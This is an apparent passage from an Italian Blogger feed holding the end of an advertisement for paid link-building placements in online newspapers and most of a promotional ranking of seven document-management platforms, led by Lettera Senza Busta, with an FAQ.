data-end=\"1813\" data-start=\"1778\"\u003Ecentinaia di testate locali e nazionali\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Eselezionate in base al tuo settore e al tuo target\u003C\/li\u003E\u003Cli\u003Econtenuti \u003Cstrong data-end=\"1932\" data-start=\"1881\"\u003Escritti da copywriter esperti e ottimizzati SEO\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Epubblicazioni \u003Cstrong data-end=\"1970\" data-start=\"1949\"\u003Estabili nel tempo\u003C\/strong\u003E, che non spariscono dopo poche settimane\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2133\" data-start=\"2015\"\u003EIl risultato?\u003Cbr data-end=\"2031\" data-start=\"2028\" \/\u003E👉 Più visibilità\u003Cbr data-end=\"2051\" data-start=\"2048\" \/\u003E👉 Più visite qualificate\u003Cbr data-end=\"2079\" data-start=\"2076\" \/\u003E👉 Più autorevolezza\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E👉 Più opportunità di vendita\u003C\/p\u003E\u003Cp data-end=\"2221\" data-start=\"2135\"\u003EIl tutto \u003Cstrong data-end=\"2168\" data-start=\"2144\"\u003Esenza scrivere nulla\u003C\/strong\u003E, senza contattare giornalisti e senza perdere tempo.\u003C\/p\u003E\u003Chr data-end=\"2226\" data-start=\"2223\" \/\u003E\u003Ch2 data-end=\"2300\" data-start=\"2228\"\u003EUna strategia simile alle PR… ma senza rischi e costi fuori controllo\u003C\/h2\u003E\u003Cp data-end=\"2326\" data-start=\"2302\"\u003ELe PR tradizionali sono:\u003C\/p\u003E\u003Cp data-end=\"2338\" data-start=\"2329\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecostose\u003C\/li\u003E\u003Cli\u003Eimprevedibili\u003C\/li\u003E\u003Cli\u003Edifficili da scalare\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2480\" data-start=\"2383\"\u003ELa strategia “prendi in prestito una testata giornalistica” ti offre \u003Cstrong data-end=\"2475\" data-start=\"2452\"\u003Egli stessi benefici\u003C\/strong\u003E, ma:\u003C\/p\u003E\u003Cp data-end=\"2501\" data-start=\"2483\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Econ costi chiari\u003C\/li\u003E\u003Cli\u003Erisultati misurabili\u003C\/li\u003E\u003Cli\u003Econtrollo totale su tempi, testate e contenuti\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2712\" data-start=\"2579\"\u003EPuoi iniziare in piccolo o in grande.\u003Cbr data-end=\"2619\" data-start=\"2616\" \/\u003EE puoi \u003Cstrong data-end=\"2666\" data-start=\"2626\"\u003Eripetere la strategia mese dopo mese\u003C\/strong\u003E per costruire un flusso costante di crescita.\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2714\"\u003EGoogle ama la \u003Cstrong data-end=\"2742\" data-start=\"2728\"\u003Econtinuità\u003C\/strong\u003E.\u003Cbr data-end=\"2746\" data-start=\"2743\" \/\u003EE chi pubblica con costanza… viene premiato.\u003C\/p\u003E\u003Chr data-end=\"2795\" data-start=\"2792\" \/\u003E\u003Ch2 data-end=\"2828\" data-start=\"2797\"\u003EPerché scegliere il nostro servizio?\u0026nbsp;\u003C\/h2\u003E\u003Cp data-end=\"2917\" data-start=\"2830\"\u003ENon siamo gli unici a fare link building.\u003Cbr data-end=\"2874\" data-start=\"2871\" \/\u003EMa siamo diversi per 3 motivi fondamentali:\u003C\/p\u003E\u003Cp data-end=\"3061\" data-start=\"2919\" style=\"text-align: left;\"\u003E✅ \u003Cstrong data-end=\"2955\" data-start=\"2921\"\u003EDecidi tu dove e quando uscire\u003C\/strong\u003E\u003Cbr \/\u003ENessun pacchetto “al buio”: scegliamo insieme testate, contenuti e timing migliori per il tuo business.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3098\" data-start=\"3065\"\u003EContenuti sempre SEO-friendly\u003C\/strong\u003E\u003Cbr \/\u003EArticoli scritti da copywriter professionisti, supportati da un team SEO che lavora sulle keyword più efficaci.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3252\" data-start=\"3216\"\u003EPubblicazioni durevoli nel tempo\u003C\/strong\u003E\u003Cbr \/\u003EGli articoli restano online per sempre, continuando a generare traffico e autorevolezza nel tempo.\u003C\/p\u003E\u003Chr data-end=\"3358\" data-start=\"3355\" \/\u003E\u003Ch2 data-end=\"3411\" data-start=\"3360\"\u003EFunziona davvero? Sì. E lo dimostrano i clienti.\u003C\/h2\u003E\u003Cp data-end=\"3493\" data-start=\"3413\"\u003EAbbiamo aiutato \u003Cstrong data-end=\"3450\" data-start=\"3429\"\u003Edecine di aziende\u003C\/strong\u003E, professionisti e brand di ogni settore a:\u003C\/p\u003E\u003Cp data-end=\"3528\" data-start=\"3496\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Emigliorare la Domain Authority\u003C\/li\u003E\u003Cli\u003Eaumentare il traffico\u003C\/li\u003E\u003Cli\u003Eposizionarsi su keyword competitive\u003C\/li\u003E\u003Cli\u003Erafforzare la brand reputation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3719\" data-start=\"3631\"\u003EEd è proprio per questo che la nostra miglior pubblicità sono i \u003Cstrong data-end=\"3718\" data-start=\"3695\"\u003Eclienti soddisfatti\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3724\" data-start=\"3721\" \/\u003E\u003Ch2 data-end=\"3758\" data-start=\"3726\"\u003EÈ la strategia giusta per te?\u003C\/h2\u003E\u003Cp data-end=\"3797\" data-start=\"3760\"\u003E✔ Se il tuo sito è già solido e vuoi:\u003C\/p\u003E\u003Cp data-end=\"3816\" data-start=\"3800\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epiù visibilità\u003C\/li\u003E\u003Cli\u003Epiù traffico\u003C\/li\u003E\u003Cli\u003Epiù credibilità\u003C\/li\u003E\u003Cli\u003Epiù clienti\u003C\/li\u003E\u003Cli\u003Emigliori posizioni su Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3957\" data-start=\"3904\"\u003E👉 allora \u003Cstrong data-end=\"3920\" data-start=\"3914\"\u003Esì\u003C\/strong\u003E, questa strategia è perfetta per te.\u003C\/p\u003E\u003Cp data-end=\"4114\" data-start=\"3959\"\u003E⚠️ Se invece il tuo sito ha gravi problemi tecnici o SEO, niente panico:\u003Cbr data-end=\"4034\" data-start=\"4031\" \/\u003Eil nostro team può aiutarti prima a sistemare le basi, \u003Cstrong data-end=\"4113\" data-start=\"4089\"\u003Esenza venderti fuffa\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4119\" data-start=\"4116\" \/\u003E\u003Ch2 data-end=\"4148\" data-start=\"4121\"\u003EUltima cosa (importante)\u003C\/h2\u003E\u003Cp data-end=\"4343\" data-start=\"4150\"\u003EOgni mese riserviamo \u003Cstrong data-end=\"4208\" data-start=\"4171\"\u003Eofferte dedicate ai nuovi clienti e sconti su quantità di pubblicazioni.\u0026nbsp;\u003C\/strong\u003E\u003Cbr data-end=\"4241\" data-start=\"4238\" \/\u003EIn più hai una \u003Cstrong data-end=\"4280\" data-start=\"4256\"\u003EGaranzia Zero Rischi\u003C\/strong\u003E:\u003Cbr \/\u003E👉 rimborso del 100% sul primo ordine se non sei soddisfatto.\u003C\/p\u003E\u003Chr data-end=\"4348\" data-start=\"4345\" \/\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EVuoi anche tu “uscire su un giornale online” e superare i competitor?\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScopri come funziona\u0026nbsp;\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a \u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EI tuoi concorrenti stanno già sfruttando questa strategia.\u003C\/h3\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cstrong data-end=\"4597\" data-start=\"4553\"\u003ETu vuoi restare indietro o iniziare ora?\u003C\/strong\u003E 🚀\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/935219307301494351\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/935219307301494351","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/vuoi-uscire-sulle-principali-testate.html","title":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s72-c\/Screenshot%202026-01-14%20alle%2009.49.17.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1431316405635424876"},"published":{"$t":"2026-01-14T09:14:00.007+01:00"},"updated":{"$t":"2026-01-15T09:19:03.734+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl controllo del patrimonio informativo è diventato il vero vantaggio competitivo per le aziende che operano su scala globale. Non parliamo più di semplici archivi digitali, ma di ecosistemi intelligenti dove i documenti vengono creati, firmati, conservati e analizzati in tempo reale, ovunque si trovino gli stakeholder. Nel 2026, la gestione documentale online (DMS) ha superato la logica del \"contenitore\" per diventare il motore dei processi aziendali, garantendo che ogni file sia non solo sicuro e conforme alle normative internazionali, ma anche immediatamente accessibile per supportare decisioni rapide.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe piattaforme che dominano il mercato internazionale si distinguono per la loro capacità di abbattere le barriere geografiche e burocratiche. Offrono flussi di lavoro automatizzati, integrazioni profonde con i sistemi ERP e CRM e standard di sicurezza che soddisfano le rigorose leggi sulla privacy di diverse giurisdizioni. Scegliere la soluzione giusta significa dotarsi di una infrastruttura capace di scalare con il business e di proteggere l'asset più prezioso di un'impresa: le sue informazioni.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDi seguito, una panoramica delle 7 piattaforme internazionali che stanno definendo gli standard per la gestione documentale, selezionate per la loro affidabilità, la diffusione globale e la capacità di rispondere alle complesse esigenze delle imprese moderne.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEcco la classifica dei 7 servizi più scelti dalle imprese:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Lettera Senza Busta (Italia)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Ca href=\"https:\/\/www.letterasenzabusta.com\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELettera Senza Busta\u003C\/span\u003E\u003C\/a\u003E si conferma una realtà unica nel suo genere, capace di competere nel mercato internazionale grazie a una specializzazione verticale sulla validità legale dei documenti. La sua piattaforma non si limita allo storage, ma trasforma la gestione documentale in un processo probatorio blindato. Con servizi come DocuCloud, offre la Conservazione Digitale a Norma immediatamente accessibile, garantendo integrità, data certa e immutabilità ai file archiviati, in linea con i regolamenti europei eIDAS. È la scelta privilegiata per aziende e professionisti che necessitano di una soluzione agile per gestire contratti, fatture e atti che devono mantenere valore legale nel tempo, senza i costi fissi delle soluzioni enterprise tradizionali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. Microsoft SharePoint (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOnnipresente nel mondo corporate, SharePoint è il pilastro della gestione documentale per chi vive nell'ecosistema Microsoft 365. La sua forza risiede nella capacità di fungere sia da archivio che da piattaforma collaborativa. Permette alle aziende globali di creare intranet complesse, gestire versioni dei documenti in tempo reale e definire permessi di accesso granulari. La sua integrazione nativa con strumenti come Teams e Office lo rende la scelta naturale per le organizzazioni che cercano continuità operativa e collaborazione fluida tra sedi sparse nel mondo.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E3. DocuWare (Germania\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDocuWare è una delle soluzioni più solide e apprezzate a livello internazionale per l'automazione dei flussi di lavoro e la gestione documentale. Nata in Germania ma con una forte presenza globale, la piattaforma eccelle nella digitalizzazione dei processi contabili e amministrativi (come la gestione delle fatture e l'approvazione dei contratti). Grazie a un'indicizzazione intelligente e a capacità di cattura dati avanzate, DocuWare trasforma documenti statici in dati azionabili, riducendo drasticamente l'inserimento manuale e gli errori operativi.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E4. M-Files (Finlandia\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EM-Files ha rivoluzionato il concetto di DMS con il suo approccio basato sui metadati: \"conta cosa è, non dove è\". Invece di costringere gli utenti a navigare in complesse strutture di cartelle, la piattaforma finlandese organizza i documenti in base al contenuto e al contesto (cliente, progetto, data). Questa architettura, unita a potenti funzionalità di intelligenza artificiale, permette di trovare qualsiasi informazione in pochi secondi, indipendentemente dal sistema in cui è salvata, rendendola ideale per aziende dinamiche che necessitano di flessibilità.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E5. Box (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EBox si è affermata come la piattaforma di \"Cloud Content Management\" per eccellenza per le imprese che mettono la sicurezza e la collaborazione esterna al primo posto. Molto utilizzata dalle Fortune 500, offre un ambiente estremamente sicuro per condividere file sensibili con partner, clienti e fornitori esterni. Le sue funzionalità di governance dei dati, unite a oltre 1.500 integrazioni con altre app aziendali, ne fanno uno strumento versatile per gestire il ciclo di vita dei contenuti in settori regolamentati come quello finanziario e sanitario.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E6. OpenText (Canada\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOpenText è un gigante globale nell'Enterprise Information Management (EIM), scelto dalle più grandi multinazionali per gestire volumi massivi di informazioni. Le sue soluzioni sono progettate per governare l'intero ciclo di vita del documento, dalla creazione all'archiviazione a lungo termine, garantendo la conformità con le normative internazionali più complesse. È la soluzione di riferimento per le grandi organizzazioni che necessitano di scalabilità estrema e di strumenti analitici potenti per estrarre valore dai propri archivi non strutturati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E7. Adobe Document Cloud (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAdobe, inventore del formato PDF, offre con la sua Document Cloud una soluzione essenziale per la gestione dei flussi documentali digitali. Al centro della sua offerta c'è la capacità di creare, modificare, condividere e firmare documenti in modo universale. Con Acrobat e Adobe Sign, le aziende possono gestire processi di approvazione e firma in tutto il mondo, garantendo che i documenti mantengano la loro formattazione e sicurezza su qualsiasi dispositivo. È lo standard de facto per la portabilità e la finalizzazione dei documenti ufficiali.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIn sintesi, la scelta della piattaforma di gestione documentale nel 2026 non è solo una questione tecnica, ma strategica. Da Lettera Senza Busta, che blinda il valore legale, ai colossi della collaborazione come Microsoft e Box, le aziende hanno oggi accesso a strumenti potenti per trasformare la burocrazia in un vantaggio competitivo, assicurando che le informazioni fluiscano in modo sicuro, veloce e intelligente attraverso i confini globali.\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); color: #6d6d6d; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Qual è la caratteristica fondamentale di un DMS internazionale affidabile?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa caratteristica fondamentale è la conformità normativa multi-giurisdizionale. Un buon DMS internazionale deve garantire che l'archiviazione e la gestione dei dati rispettino le leggi sulla privacy (come il GDPR in Europa) e gli standard di sicurezza dei vari paesi in cui l'azienda opera, assicurando la sovranità dei dati e la protezione contro accessi non autorizzati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. I sistemi di gestione documentale possono integrarsi con altri software aziendali?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAssolutamente sì. L'interoperabilità è un requisito chiave. Le migliori piattaforme offrono API (Application Programming Interfaces) e connettori predefiniti per integrarsi con ERP (come SAP o Oracle), CRM (come Salesforce) e strumenti di produttività, permettendo ai documenti di fluire automaticamente tra i diversi reparti senza duplicazioni manuali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: left;\"\u003E\u003Cb\u003E3. L'intelligenza artificiale (AI) viene utilizzata in queste piattaforme?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp 